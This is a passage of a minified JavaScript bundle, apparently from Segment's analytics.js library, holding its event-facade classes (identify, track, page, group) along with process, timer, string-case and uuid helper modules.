i(e,t){this.fun=e;this.array=t}function a(){}var s,c,u=t.exports={};!function(){try{s=setTimeout}catch(e){s=function(){throw new Error("setTimeout is not defined")}}try{c=clearTimeout}catch(e){c=function(){throw new Error("clearTimeout is not defined")}}}();var p,l=[],d=!1,f=-1;u.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new i(e,t));1!==l.length||d||s(r,0)};i.prototype.run=function(){this.fun.apply(null,this.array)};u.title="browser";u.browser=!0;u.env={};u.argv=[];u.version="";u.versions={};u.on=a;u.addListener=a;u.once=a;u.off=a;u.removeListener=a;u.removeAllListeners=a;u.emit=a;u.binding=function(e){throw new Error("process.binding is not supported")};u.cwd=function(){return"/"};u.chdir=function(e){throw new Error("process.chdir is not supported")};u.umask=function(){return 0}},{}],94:[function(e,t,n){function o(e,t){t=t||r;return"array"==i(e)?o.array(e,t):o.object(e,t)}function r(e){return null==e}var i=e("type-component");t.exports=o;o.array=function(e,t){for(var n=[],o=0;o<e.length;++o)t(e[o],o)||(n[n.length]=e[o]);return n};o.object=function(e,t){var n={};for(var o in e)e.hasOwnProperty(o)&&!t(e[o],o)&&(n[o]=e[o]);return n};o.types=o.type=function(e,t){Array.isArray(t)||(t=[t]);return o(e,function(e){return-1!=t.indexOf(i(e))})}},{"type-component":116}],95:[function(e,t,n){function o(e,t){e.addEventListener("load",function(e,n){t(null,n)},!1);e.addEventListener("error",function(n){var o=new Error('script error "'+e.src+'"');o.event=n;t(o)},!1)}function r(e,t){e.attachEvent("onreadystatechange",function(n){/complete|loaded/.test(e.readyState)&&t(null,n)});e.attachEvent("onerror",function(n){var o=new Error('failed to load the script "'+e.src+'"');o.event=n||window.event;t(o)})}t.exports=function(e,t){return e.addEventListener?o(e,t):r(e,t)}},{}],96:[function(e,t,n){"use strict";var o=e("obj-case");t.exports=function(e){function t(e,t){return function(){var n=this.traits(),r=this.properties?this.properties():{};return o(n,"address."+e)||o(n,e)||(t?o(n,"address."+t):null)||(t?o(n,t):null)||o(r,"address."+e)||o(r,e)||(t?o(r,"address."+t):null)||(t?o(r,t):null)}}e.zip=t("postalCode","zip");e.country=t("country");e.street=t("street");e.state=t("state");e.city=t("city");e.region=t("region")}},{"obj-case":91}],97:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade");r(o,i);o.prototype.action=function(){return"alias"};o.prototype.type=o.prototype.action;o.prototype.previousId=function(){return this.field("previousId")||this.field("from")};o.prototype.from=o.prototype.previousId;o.prototype.userId=function(){return this.field("userId")||this.field("to")};o.prototype.to=o.prototype.userId;t.exports=o},{"./facade":99,"./utils":107}],98:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade");r(o,i);o.prototype.type=function(){return"delete"};t.exports=o},{"./facade":99,"./utils":107}],99:[function(e,t,n){"use strict";function o(e,t){t=t||{};"clone"in t||(t.clone=!0);t.clone&&(e=a(e));"traverse"in t||(t.traverse=!0);e.timestamp="timestamp"in e?c(e.timestamp):new Date;t.traverse&&p(e);this.opts=t;this.obj=e}function r(e){return a(e)}var i=e("./address"),a=e("./utils").clone,s=e("./is-enabled"),c=e("new-date"),u=e("obj-case"),p=e("@segment/isodate-traverse"),l=e("./utils").type;o.prototype.proxy=function(e){var t=e.split(".");e=t.shift();var n=this[e]||this.field(e);if(!n)return n;"function"==typeof n&&(n=n.call(this)||{});if(0===t.length)return this.opts.clone?r(n):n;n=u(n,t.join("."));return this.opts.clone?r(n):n};o.prototype.field=function(e){var t=this.obj[e];return this.opts.clone?r(t):t};o.proxy=function(e){return function(){return this.proxy(e)}};o.field=function(e){return function(){return this.field(e)}};o.multi=function(e){return function(){var t=this.proxy(e+"s");if("array"===l(t))return t;var n=this.proxy(e);n&&(n=[this.opts.clone?a(n):n]);return n||[]}};o.one=function(e){return function(){var t=this.proxy(e);if(t)return t;var n=this.proxy(e+"s");return"array"===l(n)?n[0]:void 0}};o.prototype.json=function(){var e=this.opts.clone?a(this.obj):this.obj;this.type&&(e.type=this.type());return e};o.prototype.options=function(e){var t=this.obj.options||this.obj.context||{},n=this.opts.clone?a(t):t;if(!e)return n;if(this.enabled(e)){var o=this.integrations(),r=o[e]||u(o,e);"object"!=typeof r&&(r=u(this.options(),e));return"object"==typeof r?r:{}}};o.prototype.context=o.prototype.options;o.prototype.enabled=function(e){var t=this.proxy("options.providers.all");"boolean"!=typeof t&&(t=this.proxy("options.all"));"boolean"!=typeof t&&(t=this.proxy("integrations.all"));"boolean"!=typeof t&&(t=!0);var n=t&&s(e),o=this.integrations();o.providers&&o.providers.hasOwnProperty(e)&&(n=o.providers[e]);if(o.hasOwnProperty(e)){var r=o[e];n="boolean"!=typeof r||r}return!!n};o.prototype.integrations=function(){return this.obj.integrations||this.proxy("options.providers")||this.options()};o.prototype.active=function(){var e=this.proxy("options.active");null!==e&&e!==undefined||(e=!0);return e};o.prototype.anonymousId=function(){return this.field("anonymousId")||this.field("sessionId")};o.prototype.sessionId=o.prototype.anonymousId;o.prototype.groupId=o.proxy("options.groupId");o.prototype.traits=function(e){var t=this.proxy("options.traits")||{},n=this.userId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("options.traits."+o):this[o]();if(null!=r){t[e[o]]=r;delete t[o]}}return t};o.prototype.library=function(){var e=this.proxy("options.library");return e?"string"==typeof e?{name:e,version:null}:e:{name:"unknown",version:null}};o.prototype.device=function(){var e=this.proxy("context.device");"object"!==l(e)&&(e={});var t=this.library().name;if(e.type)return e;t.indexOf("ios")>-1&&(e.type="ios");t.indexOf("android")>-1&&(e.type="android");return e};o.prototype.userAgent=o.proxy("context.userAgent");o.prototype.timezone=o.proxy("context.timezone");o.prototype.timestamp=o.field("timestamp");o.prototype.channel=o.field("channel");o.prototype.ip=o.proxy("context.ip");o.prototype.userId=o.field("userId");i(o.prototype);t.exports=o},{"./address":96,"./is-enabled":103,"./utils":107,"@segment/isodate-traverse":48,"new-date":86,"obj-case":91}],100:[function(e,t,n){"use strict";function o(e,t){s.call(this,e,t)}var r=e("./utils").inherit,i=e("is-email"),a=e("new-date"),s=e("./facade");r(o,s);o.prototype.action=function(){return"group"};o.prototype.type=o.prototype.action;o.prototype.groupId=s.field("groupId");o.prototype.created=function(){var e=this.proxy("traits.createdAt")||this.proxy("traits.created")||this.proxy("properties.createdAt")||this.proxy("properties.created");if(e)return a(e)};o.prototype.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.groupId();return i(t)?t:void 0};o.prototype.traits=function(e){var t=this.properties(),n=this.groupId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("traits."+o):this[o]();if(null!=r){t[e[o]]=r;delete t[o]}}return t};o.prototype.name=s.proxy("traits.name");o.prototype.industry=s.proxy("traits.industry");o.prototype.employees=s.proxy("traits.employees");o.prototype.properties=function(){return this.field("traits")||this.field("properties")||{}};t.exports=o},{"./facade":99,"./utils":107,"is-email":78,"new-date":86}],101:[function(e,t,n){"use strict";function o(e,t){r.call(this,e,t)}var r=e("./facade"),i=e("obj-case"),a=e("./utils").inherit,s=e("is-email"),c=e("new-date"),u=e("trim"),p=e("./utils").type;a(o,r);o.prototype.action=function(){return"identify"};o.prototype.type=o.prototype.action;o.prototype.traits=function(e){var t=this.field("traits")||{},n=this.userId();e=e||{};n&&(t.id=n);for(var o in e){var r=null==this[o]?this.proxy("traits."+o):this[o]();if(null!=r){t[e[o]]=r;o!==e[o]&&delete t[o]}}return t};o.prototype.email=function(){var e=this.proxy("traits.email");if(e)return e;var t=this.userId();return s(t)?t:void 0};o.prototype.created=function(){var e=this.proxy("traits.created")||this.proxy("traits.createdAt");if(e)return c(e)};o.prototype.companyCreated=function(){var e=this.proxy("traits.company.created")||this.proxy("traits.company.createdAt");if(e)return c(e)};o.prototype.companyName=function(){return this.proxy("traits.company.name")};o.prototype.name=function(){var e=this.proxy("traits.name");if("string"==typeof e)return u(e);var t=this.firstName(),n=this.lastName();return t&&n?u(t+" "+n):void 0};o.prototype.firstName=function(){var e=this.proxy("traits.firstName");if("string"==typeof e)return u(e);var t=this.proxy("traits.name");return"string"==typeof t?u(t).split(" ")[0]:void 0};o.prototype.lastName=function(){var e=this.proxy("traits.lastName");if("string"==typeof e)return u(e);var t=this.proxy("traits.name");if("string"==typeof t){var n=u(t).indexOf(" ");if(-1!==n)return u(t.substr(n+1))}};o.prototype.uid=function(){return this.userId()||this.username()||this.email()};o.prototype.description=function(){return this.proxy("traits.description")||this.proxy("traits.background")};o.prototype.age=function(){var e=this.birthday(),t=i(this.traits(),"age");if(null!=t)return t;if("date"===p(e)){return(new Date).getFullYear()-e.getFullYear()}};o.prototype.avatar=function(){var e=this.traits();return i(e,"avatar")||i(e,"photoUrl")||i(e,"avatarUrl")};o.prototype.position=function(){var e=this.traits();return i(e,"position")||i(e,"jobTitle")};o.prototype.username=r.proxy("traits.username");o.prototype.website=r.one("traits.website");o.prototype.websites=r.multi("traits.website");o.prototype.phone=r.one("traits.phone");o.prototype.phones=r.multi("traits.phone");o.prototype.address=r.proxy("traits.address");o.prototype.gender=r.proxy("traits.gender");o.prototype.birthday=r.proxy("traits.birthday");t.exports=o},{"./facade":99,"./utils":107,"is-email":78,"new-date":86,"obj-case":91,"trim":115}],102:[function(e,t,n){"use strict";var o=e("./facade");o.Alias=e("./alias");o.Group=e("./group");o.Identify=e("./identify");o.Track=e("./track");o.Page=e("./page");o.Screen=e("./screen");o.Delete=e("./delete");t.exports=o},{"./alias":97,"./delete":98,"./facade":99,"./group":100,"./identify":101,"./page":104,"./screen":105,"./track":106}],103:[function(e,t,n){"use strict";var o={Salesforce:!0};t.exports=function(e){return!o[e]}},{}],104:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./facade"),a=e("./track"),s=e("is-email");r(o,i);o.prototype.action=function(){return"page"};o.prototype.type=o.prototype.action;o.prototype.category=i.field("category");o.prototype.name=i.field("name");o.prototype.title=i.proxy("properties.title");o.prototype.path=i.proxy("properties.path");o.prototype.url=i.proxy("properties.url");o.prototype.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};o.prototype.properties=function(e){var t=this.field("properties")||{},n=this.category(),o=this.name();e=e||{};n&&(t.category=n);o&&(t.name=o);for(var r in e){var i=null==this[r]?this.proxy("properties."+r):this[r]();if(null!=i){t[e[r]]=i;r!==e[r]&&delete t[r]}}return t};o.prototype.email=function(){var e=this.proxy("context.traits.email")||this.proxy("properties.email");if(e)return e;var t=this.userId();return s(t)?t:void 0};o.prototype.fullName=function(){var e=this.category(),t=this.name();return t&&e?e+" "+t:t};o.prototype.event=function(e){return e?"Viewed "+e+" Page":"Loaded a Page"};o.prototype.track=function(e){var t=this.json();t.event=this.event(e);t.timestamp=this.timestamp();t.properties=this.properties();return new a(t,this.opts)};t.exports=o},{"./facade":99,"./track":106,"./utils":107,"is-email":78}],105:[function(e,t,n){"use strict";function o(e,t){i.call(this,e,t)}var r=e("./utils").inherit,i=e("./page"),a=e("./track");r(o,i);o.prototype.action=function(){return"screen"};o.prototype.type=o.prototype.action;o.prototype.event=function(e){return e?"Viewed "+e+" Screen":"Loaded a Screen"};o.prototype.track=function(e){var t=this.json();t.event=this.event(e);t.timestamp=this.timestamp();t.properties=this.properties();return new a(t,this.opts)};t.exports=o},{"./page":104,"./track":106,"./utils":107}],106:[function(e,t,n){"use strict";function o(e,t){s.call(this,e,t)}function r(e){if(e){if("number"==typeof e)return e;if("string"==typeof e){e=e.replace(/\$/g,"");e=parseFloat(e);return isNaN(e)?void 0:e}}}var i=e("./utils").inherit,a=e("./utils").type,s=e("./facade"),c=e("./identify"),u=e("is-email"),p=e("obj-case");i(o,s);o.prototype.action=function(){return"track"};o.prototype.type=o.prototype.action;o.prototype.event=s.field("event");o.prototype.value=s.proxy("properties.value");o.prototype.category=s.proxy("properties.category");o.prototype.id=s.proxy("properties.id");o.prototype.productId=function(){
return this.proxy("properties.product_id")||this.proxy("properties.productId")};o.prototype.promotionId=function(){return this.proxy("properties.promotion_id")||this.proxy("properties.promotionId")};o.prototype.cartId=function(){return this.proxy("properties.cart_id")||this.proxy("properties.cartId")};o.prototype.checkoutId=function(){return this.proxy("properties.checkout_id")||this.proxy("properties.checkoutId")};o.prototype.paymentId=function(){return this.proxy("properties.payment_id")||this.proxy("properties.paymentId")};o.prototype.couponId=function(){return this.proxy("properties.coupon_id")||this.proxy("properties.couponId")};o.prototype.wishlistId=function(){return this.proxy("properties.wishlist_id")||this.proxy("properties.wishlistId")};o.prototype.reviewId=function(){return this.proxy("properties.review_id")||this.proxy("properties.reviewId")};o.prototype.orderId=function(){return this.proxy("properties.id")||this.proxy("properties.order_id")||this.proxy("properties.orderId")};o.prototype.sku=s.proxy("properties.sku");o.prototype.tax=s.proxy("properties.tax");o.prototype.name=s.proxy("properties.name");o.prototype.price=s.proxy("properties.price");o.prototype.total=s.proxy("properties.total");o.prototype.repeat=s.proxy("properties.repeat");o.prototype.coupon=s.proxy("properties.coupon");o.prototype.shipping=s.proxy("properties.shipping");o.prototype.discount=s.proxy("properties.discount");o.prototype.shippingMethod=function(){return this.proxy("properties.shipping_method")||this.proxy("properties.shippingMethod")};o.prototype.paymentMethod=function(){return this.proxy("properties.payment_method")||this.proxy("properties.paymentMethod")};o.prototype.description=s.proxy("properties.description");o.prototype.plan=s.proxy("properties.plan");o.prototype.subtotal=function(){var e=p(this.properties(),"subtotal"),t=this.total()||this.revenue();if(e)return e;if(!t)return 0;if(this.total()){var n=this.tax();n&&(t-=n);n=this.shipping();n&&(t-=n);n=this.discount();n&&(t+=n)}return t};o.prototype.products=function(){var e=this.properties(),t=p(e,"products");return"array"===a(t)?t:[]};o.prototype.quantity=function(){return(this.obj.properties||{}).quantity||1};o.prototype.currency=function(){return(this.obj.properties||{}).currency||"USD"};o.prototype.referrer=function(){return this.proxy("context.referrer.url")||this.proxy("context.page.referrer")||this.proxy("properties.referrer")};o.prototype.query=s.proxy("options.query");o.prototype.properties=function(e){var t=this.field("properties")||{};e=e||{};for(var n in e){var o=null==this[n]?this.proxy("properties."+n):this[n]();if(null!=o){t[e[n]]=o;delete t[n]}}return t};o.prototype.username=function(){return this.proxy("traits.username")||this.proxy("properties.username")||this.userId()||this.sessionId()};o.prototype.email=function(){var e=this.proxy("traits.email")||this.proxy("properties.email")||this.proxy("options.traits.email");if(e)return e;var t=this.userId();return u(t)?t:void 0};o.prototype.revenue=function(){var e=this.proxy("properties.revenue"),t=this.event(),n=/^[ _]?completed[ _]?order[ _]?|^[ _]?order[ _]?completed[ _]?$/i;!e&&t&&t.match(n)&&(e=this.proxy("properties.total"));return r(e)};o.prototype.cents=function(){var e=this.revenue();return"number"!=typeof e?this.value()||0:100*e};o.prototype.identify=function(){var e=this.json();e.traits=this.traits();return new c(e,this.opts)};t.exports=o},{"./facade":99,"./identify":101,"./utils":107,"is-email":78,"obj-case":91}],107:[function(e,t,n){"use strict";n.inherit=e("inherits");n.clone=e("@ndhoule/clone");n.type=e("type-component")},{"@ndhoule/clone":6,"inherits":77,"type-component":116}],108:[function(e,t,n){t.exports=function(e,t){t||(t={});return e.toLowerCase().replace(t.replace||/[^a-z0-9]/g," ").replace(/^ +| +$/g,"").replace(/ +/g,t.separator||"-")}},{}],109:[function(e,t,n){(function(t,o){function r(e,t){this._id=e;this._clearFn=t}var i=e("process/browser.js").nextTick,a=Function.prototype.apply,s=Array.prototype.slice,c={},u=0;n.setTimeout=function(){return new r(a.call(setTimeout,window,arguments),clearTimeout)};n.setInterval=function(){return new r(a.call(setInterval,window,arguments),clearInterval)};n.clearTimeout=n.clearInterval=function(e){e.close()};r.prototype.unref=r.prototype.ref=function(){};r.prototype.close=function(){this._clearFn.call(window,this._id)};n.enroll=function(e,t){clearTimeout(e._idleTimeoutId);e._idleTimeout=t};n.unenroll=function(e){clearTimeout(e._idleTimeoutId);e._idleTimeout=-1};n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))};n.setImmediate="function"==typeof t?t:function(e){var t=u++,o=!(arguments.length<2)&&s.call(arguments,1);c[t]=!0;i(function(){if(c[t]){o?e.apply(null,o):e.call(null);n.clearImmediate(t)}});return t};n.clearImmediate="function"==typeof o?o:function(e){delete c[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":93,"timers":109}],110:[function(e,t,n){function o(e){return r(e).replace(/\s(\w)/g,function(e,t){return t.toUpperCase()})}var r=e("to-space-case");t.exports=o},{"to-space-case":113}],111:[function(e,t,n){function o(e){switch({}.toString.call(e)){case"[object Object]":return s(e);case"[object Function]":return e;case"[object String]":return a(e);case"[object RegExp]":return i(e);default:return r(e)}}function r(e){return function(t){return e===t}}function i(e){return function(t){return e.test(t)}}function a(e){return/^ *\W+/.test(e)?new Function("_","return _ "+e):new Function("_","return "+c(e))}function s(e){var t={};for(var n in e)t[n]="string"==typeof e[n]?r(e[n]):o(e[n]);return function(e){if("object"!=typeof e)return!1;for(var n in t){if(!(n in e))return!1;if(!t[n](e[n]))return!1}return!0}}function c(e){var t=p(e);if(!t.length)return"_."+e;var n,o,r;for(o=0;o<t.length;o++){r=t[o];n="_."+r;n="('function' == typeof "+n+" ? "+n+"() : "+n+")";e=u(r,e,n)}return e}function u(e,t,n){return t.replace(new RegExp("(\\.)?"+e,"g"),function(e,t){return t?e:n})}var p;try{p=e("props")}catch(l){p=e("component-props")}t.exports=o},{"component-props":63,"props":63}],112:[function(e,t,n){function o(e){return a.test(e)?e.toLowerCase():s.test(e)?(r(e)||e).toLowerCase():i(e).toLowerCase()}function r(e){return e.replace(c,function(e,t){return t?" "+t:""})}function i(e){return e.replace(u,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}t.exports=o;var a=/\s/,s=/[\W_]/,c=/[\W_]+(.|$)/g,u=/(.)([A-Z]+)/g},{}],113:[function(e,t,n){function o(e){return r(e).replace(/[\W_]+(.|$)/g,function(e,t){return t?" "+t:""}).trim()}var r=e("to-no-case");t.exports=o},{"to-no-case":114}],114:[function(e,t,n){function o(e){return a.test(e)?e.toLowerCase():s.test(e)?(r(e)||e).toLowerCase():c.test(e)?i(e).toLowerCase():e.toLowerCase()}function r(e){return e.replace(u,function(e,t){return t?" "+t:""})}function i(e){return e.replace(p,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}t.exports=o;var a=/\s/,s=/(_|-|\.|:)/,c=/([a-z][A-Z]|[A-Z][a-z])/,u=/[\W_]+(.|$)/g,p=/(.)([A-Z]+)/g},{}],115:[function(e,t,n){function o(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=o;n.left=function(e){return e.replace(/^\s*/,"")};n.right=function(e){return e.replace(/\s*$/,"")}},{}],116:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Function]":return"function";case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array"}return null===e?"null":e===undefined?"undefined":e===Object(e)?"object":typeof e}},{}],117:[function(e,t,n){function o(e){return r()?"https:"+e:"http:"+e}function r(){return"https:"==location.protocol||"chrome-extension:"==location.protocol}t.exports=function(e){switch(arguments.length){case 0:return r();case 1:return o(e)}}},{}],118:[function(e,t,n){function o(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var o=e.charCodeAt(n);if(o<128)t+=String.fromCharCode(o);else if(o>127&&o<2048){t+=String.fromCharCode(o>>6|192);t+=String.fromCharCode(63&o|128)}else{t+=String.fromCharCode(o>>12|224);t+=String.fromCharCode(o>>6&63|128);t+=String.fromCharCode(63&o|128)}}return t}t.exports=o},{}],119:[function(e,t,n){(function(e){var n,o=e.crypto||e.msCrypto;if(o&&o.getRandomValues){var r=new Uint8Array(16);n=function(){o.getRandomValues(r);return r}}if(!n){var i=new Array(16);n=function(){for(var e,t=0;t<16;t++){0==(3&t)&&(e=4294967296*Math.random());i[t]=e>>>((3&t)<<3)&255}return i}}t.exports=n}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],120:[function(e,t,n){function o(e,t,n){var o=t&&n||0,r=0;t=t||[];e.toLowerCase().replace(/[0-9a-f]{2}/g,function(e){r<16&&(t[o+r++]=u[e])});for(;r<16;)t[o+r++]=0;return t}function r(e,t){var n=t||0,o=c;return o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]}function i(e,t,n){var o=t&&n||0,i=t||[];e=e||{};var a=e.clockseq!==undefined?e.clockseq:f,s=e.msecs!==undefined?e.msecs:(new Date).getTime(),c=e.nsecs!==undefined?e.nsecs:m+1,u=s-h+(c-m)/1e4;u<0&&e.clockseq===undefined&&(a=a+1&16383);(u<0||s>h)&&e.nsecs===undefined&&(c=0);if(c>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=s;m=c;f=a;s+=122192928e5;var p=(1e4*(268435455&s)+c)%4294967296;i[o++]=p>>>24&255;i[o++]=p>>>16&255;i[o++]=p>>>8&255;i[o++]=255&p;var l=s/4294967296*1e4&268435455;i[o++]=l>>>8&255;i[o++]=255&l;i[o++]=l>>>24&15|16;i[o++]=l>>>16&255;i[o++]=a>>>8|128;i[o++]=255&a;for(var y=e.node||d,g=0;g<6;g++)i[o+g]=y[g];return t||r(i)}function a(e,t,n){var o=t&&n||0;if("string"==typeof e){t="binary"==e?new Array(16):null;e=null}e=e||{};var i=e.random||(e.rng||s)();i[6]=15&i[6]|64;i[8]=63&i[8]|128;if(t)for(var a=0;a<16;a++)t[o+a]=i[a];return t||r(i)}for(var s=e("./rng"),c=[],u={},p=0;p<256;p++){c[p]=(p+256).toString(16).substr(1);u[c[p]]=p}var l=s(),d=[1|l[0],l[1],l[2],l[3],l[4],l[5]],f=16383&(l[6]<<8|l[7]),h=0,m=0,y=a;y.v1=i;y.v4=a;y.parse=o;y.unparse=r;t.exports=y},{"./rng":119}]},{},[3])}(window.define);
